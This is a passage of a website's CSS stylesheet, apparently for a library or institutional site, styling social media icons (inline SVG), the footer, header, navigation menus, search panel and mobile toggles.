  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='16' viewBox='0 0 576 512'%3E%3C!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --%3E%3Cpath fill='%230061ac' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'/%3E%3C/svg%3E");
}

.fa-twitter:before{
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='16' viewBox='0 0 512 512'%3E%3C!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --%3E%3Cpath fill='%230061ac' d='M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z'/%3E%3C/svg%3E");
}

.fa-facebook-f:before,.fa-facebook:before{
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='16' viewBox='0 0 320 512'%3E%3C!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --%3E%3Cpath fill='%230061ac' d='M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z'/%3E%3C/svg%3E");
}

.fa-linkedin:before{
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='16' viewBox='0 0 448 512'%3E%3C!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --%3E%3Cpath fill='%230061ac' d='M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z'/%3E%3C/svg%3E");
}

.fa-instagram:before{
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='16' viewBox='0 0 448 512'%3E%3C!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --%3E%3Cpath fill='%230061ac' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'/%3E%3C/svg%3E");
}

.social__item{
  border-radius:35px;
  width:35px;
  height:35px;
  line-height:35px;
  display:block;
  font-size:20px;
  color:#0061AC;
  margin:0 8px 0 0;
  padding:0;
  background:#FFFFFF;
  vertical-align:middle;
  text-align:center;
  text-decoration:none;
  transition:all 0.3s;
  border: 1px solid #fff;
}

.social__item:after{
  speak:none;
  font-style:normal;
  font-weight:normal;
  font-variant:normal;
  text-transform:none;
  line-height:1;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:20px;
  color:#0061AC;
  transition:all 0.3s;
}

.social__item:hover,.social__item:focus{
  text-decoration:none;
  color:#fff;
  border: 1px solid #0061AC;
}

.social__item:hover:after,.social__item:focus:after{
  color:#FFFFFF;
}

.social__item--facebook:after {
  content: "";
}

.social__item--twitter:after {
  content: "";
}

.social__item--linkedin:after {
  content: "";
}

.social__item--instagram:after {
  content: "";
}

.social__item--google-plus:after {
  content: "";
}

.social__item--youtube:after {
  content: "";
}

.footer-cta {
  font-size: 18px;
}

.footer-cta__col-6 {
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  padding: 30px 45px;
}

.footer-cta__col-6 .button {
  margin-top: 30px;
}

.footer-cta__col-3 {
  padding: 30px 30px 20px;
}

.footer-cta__heading {
  font-size: 32px;
  line-height: 32px;
  margin: 0 0 25px;
}

.footer-cta__copy {
  font-family: 'Tinos', Times, Times New Roman, serif;
  line-height: 24px;
  width: 100%;
}

.footer-cta__link {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  height: 100%;
  color: inherit;
  text-decoration: none;
}

.footer-cta__link:focus *:not(.footer-cta__link-icon), .footer-cta__link:hover *:not(.footer-cta__link-icon) {
  text-decoration: underline;
}

.footer-cta__link-icon {
  -ms-flex-item-align: end;
      align-self: flex-end;
  margin-top: auto;
  padding-top: 20px;
}

.footer-cta__link-icon:before {
  font-family: "spl-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  font-size: 40px;
}

@media (max-width: 999px) {
  .footer-cta .col-12:after {
    display: none;
  }
}

.site-footer {
  background-color: #EDEDED;
  padding-top: 50px;
  padding-bottom: 45px;
}

.site-footer__container {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  -ms-flex-pack: justify;
      justify-content: space-between;
  min-height: 215px;
  margin: 0 auto;
  padding: 0 12px;
  max-width: 1496px;
  zoom: 1;
}

.site-footer__container:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

@media (min-width: 800px) {
  .site-footer__container {
    padding: 0 24px;
  }
}

@media (min-width: 1200px) {
  .site-footer__container {
    padding: 0 48px;
  }
}

.site-footer__back-to-top {
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  position: absolute;
  top: -80px;
  right: 12px;
  width: 67px;
  height: 60px;
  color: #FFFFFF;
  background: #000000;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-direction: column-reverse;
      flex-direction: column-reverse;
  text-decoration: none;
  transition: background .2s ease-in-out;
}

@media (min-width: 800px) {
  .site-footer__back-to-top {
    right: 24px;
  }
}

@media (min-width: 1200px) {
  .site-footer__back-to-top {
    right: 48px;
  }
}

.site-footer__back-to-top:hover, .site-footer__back-to-top:focus {
  background: #4C4C4E;
}

.site-footer__back-to-top:after {
  font-size: 13px;
  font-family: "spl-icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  -ms-transform: rotate(-90deg);
      transform: rotate(-90deg);
}

.site-footer__nav {
  list-style: none;
  margin: 0;
  padding: 0 0 40px;
}

.site-footer__nav-item {
  display: inline-block;
  margin-right: 45px;
}

@media (max-width: 599px) {
  .site-footer__nav-item {
    margin-right: 20px;
  }
}

.site-footer__nav-item:last-of-type {
  margin-right: 0;
}

.site-footer__nav-link {
  font-size: 18px;
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  font-weight: 400;
  color: #000000;
  text-decoration: none;
}

.site-footer__nav-link:focus, .site-footer__nav-link:hover {
  color: #0066CC;
  text-decoration: underline;
}

.site-footer__flex-container {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-align: end;
      align-items: flex-end;
  font-size: 15px;
}

.site-footer__logo {
  height: 90px;
  width: 80px;
  margin-right: 30px;
}

@media (max-width: 599px) {
  .site-footer__logo {
    margin-right: 20px;
  }
}

.site-footer__contact {
  line-height: 23px;
  margin-right: 30px;
}

.site-footer__contact a {
  text-decoration: none;
}

.site-footer__contact a:focus, .site-footer__contact a:hover {
  text-decoration: none;
}

.site-footer__social-wrap {
  padding-top: 25px;
}

.site-footer__social-wrap p {
  line-height: 17px;
  margin-bottom: 10px;
}

.site-footer__utility-nav {
  list-style: none;
  margin: 0;
  padding: 35px 0 0;
  margin-left: auto;
}

@media (max-width: 1100px) {
  .site-footer__utility-nav {
    margin-left: 0;
    width: 650px;
    max-width: 100%;
  }
}

.site-footer__utility-nav-item {
  display: inline-block;
  margin-right: 30px;
  padding-top: 10px;
}

.site-footer__utility-nav-item:last-of-type {
  margin-right: 0;
}

@media (max-width: 599px) {
  .site-footer__utility-nav-item:first-of-type {
    width: 100%;
    margin: 0;
  }
}

.site-footer__utility-nav-link {
  text-decoration: underline;
}

.site-footer__utility-nav-link:focus, .site-footer__utility-nav-link:hover {
  text-decoration: underline;
}

.content-nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  border-bottom: 1px solid #000000;
}

.content-nav__items {
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  list-style: none;
  padding: 0;
  margin: 0;
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  font-size: 18px;
}

.content-nav__item {
  display: -ms-flexbox;
  display: flex;
  position: relative;
  margin: 0 2px;
  font-weight: bold;
  text-decoration: none;
  text-transform: uppercase;
  overflow: hidden;
}

.content-nav__item a {
  display: block;
  padding: 10px 5px;
  text-decoration: none;
}

.content-nav__item a::after {
  display: block;
  position: absolute;
  bottom: -5px;
  left: 0;
  right: 0;
  height: 5px;
  background: transparent;
  content: ' ';
  transition: all .2s ease-in-out;
}

.content-nav__item a:hover::after, .content-nav__item a:focus::after {
  bottom: 0;
  background: #0066CC;
}

.content-nav__item--active a {
  color: #000000;
}

.content-nav__item--active a::after {
  bottom: 0;
  background: #0066CC;
}

.content-nav__item--disabled {
  display: block;
  padding: 10px 5px;
  text-decoration: none;
  color: #D5D5D5;
}

.content-nav__item--button {
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  padding: 6px 0;
  margin-left: auto;
  margin-right: 20px;
}

.content-nav--footer {
  border: none;
  border-top: 1px solid #000000;
}

.content-nav--footer .content-nav__item a::after {
  bottom: auto;
  top: -5px;
}

.content-nav--footer .content-nav__item a:hover::after, .content-nav--footer .content-nav__item a:focus::after, .content-nav--footer .content-nav__item a.content-nav__item--active::after {
  bottom: auto;
  top: 0;
}

.content-nav--footer .content-nav__item--active a {
  color: #000000;
}

.content-nav--footer .content-nav__item--active a::after {
  bottom: auto;
  top: 0;
}

.logo {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-line-pack: center;
      align-content: center;
  width: 90px;
  height: 90px;
  padding: 10px;
  background: #000000;
  font-size: 0;
  box-shadow: -1px 2px 4px rgba(0, 0, 0, 0.39);
  transition: all .2s ease-in-out;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  z-index: 100;
}

.logo img {
  opacity: 1;
  width: 100%;
  height: auto;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transition: all .2s ease-in-out;
}

.is-sticky .logo {
  display: block;
  padding: 0;
  width: 45px;
  height: 45px;
  box-shadow: none;
  background: #fff;
}

.is-sticky .logo img{
  opacity: 0;
}
.is-sticky .logo img.sticky{
  display: block;
  opacity: 1;
}
.logo img.sticky{
  display: none;
  left: 0;
  position: absolute;
  top: 0;
}

@media (min-width: 1000px) {
  .logo {
    background-size: 100px;
    width: 155px;
    height: 172px;
    padding: 30px;
  }
  .logo:hover, .logo:focus {
    box-shadow: -1px 2px 6px rgba(0, 0, 0, 0.59);
  }
}

@media (min-width: 1200px) {
  .logo {
    background-size: 100px;
    width: 170px;
    height: 183px;
    padding: 30px;
  }
}

@media (min-width: 1400px) {
  .logo {
    background-size: 110px;
  }
}

.site-header {
  position: relative;
  background: #fff;
  z-index: 1000;
  margin: 0 -12px;
  transition: height .2s ease-in-out;
}

@media (min-width: 800px) {
  .site-header {
    margin: 0 -24px;
  }
}

@media (min-width: 1000px) {
  .site-header {
    margin: 0;
  }
}

.is-sticky .site-header {
  z-index: 9999;
}

.site-header__inner {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: end;
      justify-content: flex-end;
  width: 100%;
  max-width: 1400px;
  margin: 0 auto;
  padding: 0 10px;
  border-bottom: 3px solid #000000;
}

@media (min-width: 1000px) {
  .site-header__inner {
    padding: 0;
  }
}

.site-header .logo {
  position: absolute;
  top: 0;
  left: 12px;
}

@media (min-width: 800px) {
  .site-header .logo {
    left: 20px;
  }
}

.is-sticky .site-header .logo {
  top: 25px;
}

#site-header-sticky-wrapper.is-sticky {
  position: relative;
  z-index: 9999;
}

.nav-children {
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  list-style: none;
  padding: 0 35px 20px 10px;
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  font-size: 15px;
  z-index: 0;
}

.nav-children ul {
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  list-style: none;
  margin: 0;
  padding: 0;
}

.nav-children li a {
  color: #FFFFFF;
}

@media (min-width: 1000px) {
  .nav-children {
    position: absolute;
    display: inline-block;
    top: calc(100% - 3px);
    left: 50%;
    right: auto;
    padding: 10px 30px;
    margin: 0;
    background: #EDEDED;
    width: auto;
    min-width: 100%;
    white-space: nowrap;
    border: 3px solid #FFFFFF;
    box-shadow: -1px 2px 4px 0 rgba(0, 0, 0, 0.2);
    -ms-transform: translate(-50%, 0);
        transform: translate(-50%, 0);
  }
  .nav-children li a {
    color: #000000;
  }
  .nav-children li a:hover, .nav-children li a:focus {
    color: #0061AC;
  }
  .nav-children--right {
    -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    left: auto;
    right: 0;
  }
}

@media (min-width: 1000px) {
  .nav-children--languages {
    padding: 10px !important;
    left: auto;
    right: auto;
    -ms-transform: translate(0, 0);
        transform: translate(0, 0);
  }
}

@media (min-width: 1000px) {
  .nav-children--locations ul {
    columns: 2;
  }
}

.nav-parent > a::after {
  position: absolute;
  font-family: "spl-icons";
  font-size: 20px;
  content: "";
  transition: all .2s ease-in-out;
}

.site-nav {
  margin: 0 -100% 0 0;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  background: #024C85;
  width: 90%;
  max-width: 400px;
  padding: 50px 30px 30px;
  overflow-y: scroll;
  transition: margin .3s ease-in-out;
  z-index: 1000;
}

.site-nav-active .site-nav {
  margin: 0;
}

.site-nav a {
  text-decoration: none;
}

@media (min-width: 600px) {
  .site-nav {
    padding: 50px;
  }
}

@media (min-width: 800px) {
  .site-nav {
    overflow-y: visible;
  }
}

@media (min-width: 1000px) {
  .site-nav {
    position: relative;
    top: auto;
    background: none;
    width: auto;
    max-width: none;
    margin: 0;
    padding: 0;
    transition: none;
  }
  .site-nav__main {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-line-pack: center;
        align-content: center;
  }
}

.site-nav__utility {
  margin: 0 0 40px;
}

@media (min-width: 1000px) {
  .site-nav__utility {
    margin: 20px 0 20px;
    transition: margin .2s ease-in-out;
  }
}

@media (min-width: 1200px) {
  .site-nav__utility {
    margin: 20px 0 30px;
  }
}

@media (min-width: 1400px) {
  .site-nav__utility {
    margin: 20px 0 35px;
  }
}

.is-sticky .site-nav__utility {
  margin: 0 0 5px;
}

.site-nav__close {
  position: absolute;
  top: 30px;
  right: 20px;
  font-size: 0;
  color: #fff;
}

.site-nav__close::after {
  font-family: "spl-icons";
  font-size: 22px;
  line-height: 0;
  font-weight: normal;
  display: inline-block;
  vertical-align: middle;
  content: "";
}

@media (min-width: 1000px) {
  .site-nav__close {
    display: none;
  }
}

.site-search {
  display: block;
  width: 100%;
  color: #fff;
  text-align: center;
  max-height: 0;
  overflow: hidden;
  transform: translate3d(0, 0, 0);
  transition: none;
}

.site-search * {
  box-sizing: border-box !important;
}

.site-search__inner {
  background: #0061AC;
  padding: 50px 12px 50px 12px;
}

.site-search-active .site-search,
.site-search-static .site-search {
  max-height: 1000px;
  transition: max-height .2s ease-in-out;
}

.site-search.site-search--persistent {
  display: block;
  max-height: 1000px;
}

@media (min-width: 1000px) {
  .site-search.site-search--persistent {
    background: #0061AC;
    overflow: visible;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-pack: center;
        justify-content: center;
    width: 100%;
    margin: 0;
    padding: 0;
    text-align: left;
  }
  .site-search.site-search--persistent .site-search__inner {
    padding: 0 20px 0 0;
  }
  .site-search.site-search--persistent .site-search__heading {
    margin-top: 0;
  }
  .site-search.site-search--persistent .site-search__form {
    margin: 0 0 20px;
    padding: 0;
    max-width: none;
  }
  .site-search.site-search--persistent .site-search__form-fieldgroup {
    left: 0;
    margin: 0;
  }
  .site-search.site-search--persistent .site-search__utility-nav {
    float: right;
  }
}

.site-search__heading {
  font-size: 22px;
  margin: 0 0 .5em;
}

@media (min-width: 1000px) {
  .site-search__heading {
    font-size: 26px;
  }
}

@media (min-width: 1200px) {
  .site-search__heading {
    font-size: 28px;
  }
}

.site-search__form {
  margin: 0 auto 20px;
  width: 100%;
  max-width: 600px;
}

.site-search__form-fieldgroup {
  position: relative;
  margin: 0 auto;
  padding: 0;
  margin: 0;
  border: none;
  background: #fff;
  text-align: left;
}

.site-search__form-field {
  border: none;
  padding: 21px 60px 19px 20px;
  font-size: 16px;
  width: 100%;
  color: #000000;
}

.site-search__form-submit {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 0;
  background: none;
  border: none;
  margin: 0;
  padding: 15px 15px 10px;
}

.site-search__form-submit:hover i, .site-search__form-submit:focus i {
  color: #000000;
}

.site-search__form-submit:focus {
  outline: inherit;
}

.site-search__form-submit i {
  font-size: 0;
  color: #0061AC;
}

.site-search__form-submit i::before {
  font-size: 34px;
}

.site-search__utility-nav {
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  list-style: none;
  font-size: 15px;
  margin: 0 auto;
  padding: 0;
  display: inline-block;
  text-align: center;
}

@media (min-width: 1000px) {
  .site-search__utility-nav {
    text-align: right;
    margin: 0;
  }
}

.site-search__utility-nav li {
  display: inline-block;
  margin: 0;
}

.site-search__utility-nav li:first-child {
  margin: 0 20px 0 0;
}

.site-search__utility-nav a {
  color: #fff;
  text-decoration: none;
}

.site-search__utility-nav a:hover, .site-search__utility-nav a:focus {
  text-decoration: underline;
}

.main-nav {
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  list-style: none;
  margin: 0;
  padding: 0;
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
  font-weight: 400;
}

.main-nav__item {
  position: relative;
  font-size: 21px;
}

.main-nav__item:not(:last-child) {
  border-bottom: 1px solid #94C4DF;
}

@media (min-width: 1000px) {
  .main-nav__item {
    display: inline-block;
    margin: 0 7px;
    font-size: 18px;
    border: none !important;
  }
}

@media (min-width: 1200px) {
  .main-nav__item {
    margin: 0 10px;
  }
}

@media (min-width: 1400px) {
  .main-nav__item {
    font-size: 21px;
  }
}

.main-nav__item > a {
  position: relative;
  display: block;
  padding: 10px 0;
  color: #FFFFFF;
  text-decoration: none;
}

@media (min-width: 1000px) {
  .main-nav__item > a {
    color: #000000;
    margin: 0 -5px;
    padding: 7px 7px;
    background: transparent;
    border: 3px solid transparent;
    z-index: 100;
  }
  .main-nav__item > a::before {
    position: absolute;
    top: -2px;
    left: 6px;
    right: 6px;
    height: 3px;
    background: transparent;
    content: ' ';
    transition: all .2s ease-in-out;
  }
  .main-nav__item > a:hover, .main-nav__item > a:focus {
    color: #4C4C4E;
  }
  .main-nav__item > a:hover::before, .main-nav__item > a:focus::before {
    background: #B9B9B9;
  }
}

@media (min-width: 1000px) {
  .main-nav__item--active a::before {
    background: #0061AC;
  }
  .main-nav__item--active a:hover::before, .main-nav__item--active a:focus::before {
    background: #0061AC;
  }
}

.main-nav__item--has-children > a::after {
  top: 12px;
  right: 5px;
}

@media (min-width: 1000px) {
  .main-nav__item--has-children > a::after {
    display: none;
  }
}

.main-nav__item .main-nav__item-children {
  display: none;
}

.main-nav__item.is-dropdown-active {
  z-index: 1000;
}

.main-nav__item.is-dropdown-active .main-nav__item-children {
  display: block;
}

.main-nav__item.is-dropdown-active > a::after {
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
}

@media (min-width: 1000px) {
  .main-nav__item.is-dropdown-active {
    box-shadow: -5px 0px 4px 0 rgba(0, 0, 0, 0.2);
  }
  .main-nav__item.is-dropdown-active > a {
    border-bottom: 3px solid #EDEDED !important;
    margin: 0 -5px;
    padding: 7px 7px;
    background: #EDEDED;
    border: 3px solid #FFFFFF;
    z-index: 100;
  }
  .main-nav__item.is-dropdown-active a::before {
    display: none !important;
  }
}

@media (min-width: 1000px) {
  .main-nav__item-children--right {
    -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    left: auto;
    right: -5px;
  }
  .main-nav__item-children--left {
    -ms-transform: translate(0, 0);
        transform: translate(0, 0);
    left: -5px;
  }
}

.main-nav__item-child:not(:last-child) {
  border-bottom: 1px solid #94C4DF;
}

@media (min-width: 1000px) {
  .main-nav__item-child:not(:last-child) {
    border-bottom: 1px solid #FFFFFF;
  }
}

.main-nav__item-child a {
  display: inline-block;
  padding: 8px 0;
}

.main-nav__search {
  display: none;
  font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
}

@media (min-width: 1000px) {
  .main-nav__search,
  .search-page__search {
    display: block;
    min-width: 50px;
    color: #FFFFFF;
    background-color: #0061AC;
    font-size: 0;
    font-weight: 700;
    line-height: 1;
    margin: 0;
    text-decoration: none;
    border: 1px solid #0061AC;
    border-radius: 2px 2px 0 0;
    transition: background .2s ease-in-out;
    text-align: center;
  }
  .main-nav__search:hover, .main-nav__search:focus,
  .search-page__search:hover, .search-page__search:focus {
    text-decoration: underline;
  }
  .main-nav__search::after,
  .search-page__search::after {
    margin: 0;
    padding: 10px 0 0;
    font-family: "spl-icons";
    font-size: 22px;
    line-height: 1;
    font-weight: normal;
    display: inline-block;
    vertical-align: middle;
    content: "";
  }
}

@media (min-width: 1200px) {
  .main-nav__search,
  .search-page__search {
    min-width: 126px;
    font-size: 17px;
    padding: 13px 0 0;
    margin: 0 0 0 20px;
  }
  .main-nav__search::after,
  .search-page__search::after {
    margin: 0 0 0 5px;
    font-size: 22px;
    padding: 0;
  }
}

.site-search-active .main-nav__search,
.site-search--static .main-nav__search {
  font-size: 0;
  position: relative;
}

.site-search-active .main-nav__search::after,
.site-search--static .main-nav__search::after {
  font-size: 22px;
  line-height: 0;
  padding: 22px 10px 12px;
  content: "";
}

@media (min-width: 1200px) {
  .site-search-active .main-nav__search::after,
  .site-search--static .main-nav__search::after {
    padding: 10px 20px 12px;
  }
}

.site-search-active .main-nav__search::before,
.site-search--static .main-nav__search::before {
  display: block;
  position: absolute;
  bottom: -5px;
  left: -1px;
  right: -1px;
  height: 5px;
  background: #0061AC;
  content: ' ';
}

.home .main-nav__search,
.search .main-nav__search {
  position: relative;
}

.home .main-nav__search::before,
.search .main-nav__search::before {
  display: block;
  position: absolute;
  bottom: -5px;
  left: -1px;
  right: -1px;
  height: 5px;
  background: #0061AC;
  content: ' ';
}

.home .sticky-wrapper.is-sticky .main-nav__search::before,
.search .sticky-wrapper.is-sticky .main-nav__search::before {
  display: none;
}

.utility-nav {
  position: relative;
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  list-style: none;
  margin: 0;
  padding: 0;
  font-weight: 700;
  z-index: 500;
}

@media (min-width: 1000px) {
  .utility-nav {
    text-align: right;
  }
}

.utility-nav__item {
  font-size: 15px;
  text-align: left;
}

.utility-nav__item:not(:last-child) {
  border-bottom: 1px solid #94C4DF;
}

@media (min-width: 1000px) {
  .utility-nav__item {
    display: inline-block;
    margin: 0 10px;
    border: none !important;
  }
}

.utility-nav__item > a {
  display: block;
  padding: 10px 0;
  color: #fff;
  border: 3px solid transparent;
}

@media (min-width: 1000px) {
  .utility-nav__item > a {
    position: relative;
    color: #000000;
    overflow: hidden;
    border-bottom: 3px solid transparent;
  }
  .utility-nav__item > a::before {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: transparent;
    content: ' ';
    transition: all .2s ease-in-out;
  }
  .utility-nav__item > a:hover, .utility-nav__item > a:focus {
    color: #4C4C4E;
  }
  .utility-nav__item > a:hover::before, .utility-nav__item > a:focus::before {
    background: #B9B9B9;
  }
}

@media (min-width: 1000px) {
  .utility-nav__item--active a::before {
    background: #0061AC;
  }
  .utility-nav__item--active a:hover::before, .utility-nav__item--active a:focus::before {
    background: #0061AC;
  }
}

.utility-nav__item--has-children {
  position: relative;
  margin: 0;
}

@media (min-width: 1000px) {
  .utility-nav__item--has-children > a {
    padding: 10px 25px 10px 10px;
  }
  .utility-nav__item--has-children > a::before {
    left: 10px;
    right: 25px;
  }
}

.utility-nav__item--has-children > a::after {
  position: absolute;
  top: 9px;
  right: 5px;
  font-family: "spl-icons";
  font-size: 20px;
  content: "";
  transition: all .2s ease-in-out;
}

@media (min-width: 1000px) {
  .utility-nav__item--has-children > a::after {
    top: 9px;
    right: 2px;
    color: #0061AC;
  }
}

.utility-nav__item .utility-nav__item-children {
  display: none;
}

.utility-nav__item.is-dropdown-active .utility-nav__item-children {
  display: block;
}

.utility-nav__item.is-dropdown-active > a::after {
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
}

@media (min-width: 1000px) {
  .utility-nav__item.is-dropdown-active {
    margin: 0 0 -3px;
    box-shadow: -1px 0px 4px 0 rgba(0, 0, 0, 0.2);
  }
  .utility-nav__item.is-dropdown-active > a {
    border-bottom: 3px solid #EDEDED !important;
    margin: 0;
    padding: 10px 25px 10px 10px;
    background: #EDEDED;
    border: 3px solid #FFFFFF;
    z-index: 100;
  }
  .utility-nav__item.is-dropdown-active:not(:last-child) {
    border-bottom: 3px solid #EDEDED !important;
  }
  .utility-nav__item.is-dropdown-active a::before {
    display: none !important;
  }
}

.utility-nav__item-children {
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none;
  list-style: none;
  margin: 0;
  padding: 0 35px 20px 10px;
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  font-size: 15px;
}

@media (min-width: 1000px) {
  .utility-nav__item-children {
    position: absolute;
    padding: 0 25px;
  }
}

.utility-nav__item-children a {
  color: #fff;
}

.utility-nav__item-child:not(:last-child) {
  border-bottom: 1px solid #94C4DF;
}

@media (min-width: 1000px) {
  .utility-nav__item-child {
    border-bottom: none !important;
  }
}

.utility-nav__item-child a {
  font-weight: normal;
  display: inline-block;
  padding: 8px 0;
}

@media (min-width: 1000px) {
  .utility-nav__item-child a {
    padding: 4px 0;
  }
}

.mobile-toggles {
  display: -ms-flexbox;
  display: flex;
  margin: 5px -5px 5px 0;
}

@media (min-width: 1000px) {
  .mobile-toggles {
    display: none;
  }
}

.mobile-toggles__toggle {
  display: block;
  width: 52px;
  height: 52px;
  background: #024C85;
  color: #fff;
  margin: 0 2.5px;
  padding: 11px 0 0;
  text-align: center;
  font-size: 0;
  text-decoration: none;
}

.mobile-toggles__toggle--search {
  position: relative;
}

.mobile-toggles__toggle--search::after {
  font-family: "spl-icons";
  font-size: 36px;
  line-height: 1;
  font-weight: normal;
  display: inline-block;
  vertical-align: middle;
  content: "";
}

.site-search-active .mobile-toggles__toggle--search {
  padding: 10px 0 1px;
  background: #0061AC;
}

.site-search-active .mobile-toggles__toggle--search::after {
  font-size: 32px;
  content: "";
}

.site-search-active .mobile-toggles__toggle--search::before {
  position: absolute;
  bottom: -10px;
